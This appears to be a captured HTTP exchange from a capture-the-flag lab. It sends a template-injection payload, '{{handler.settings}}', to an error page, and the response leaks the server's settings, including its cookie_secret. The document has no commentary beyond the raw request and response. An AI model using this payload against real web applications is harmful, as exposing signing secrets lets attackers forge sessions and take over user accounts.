 GET /error?msg={{handler.settings}} HTTP/1.1
Host: 6538e59c-7290-4314-876a-71896b2316fa.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Referer: http://6538e59c-7290-4314-876a-71896b2316fa.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 14 Sep 2020 13:02:17 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 225
Connection: close
Etag: "57ff0206d4eb74a70b61c9a772140d50c7c60f63"
<html>
<head>
<style>body{font-size: 30px;}</style>
</head>
<body>{&#39;autoreload&#39;: True, &#39;compiled_template_cache&#39;:
False, &#39;cookie_secret&#39;:
&#39;0a2781d2-6438-4103-8978-926c5e109fc8&#39;}</body>
</html>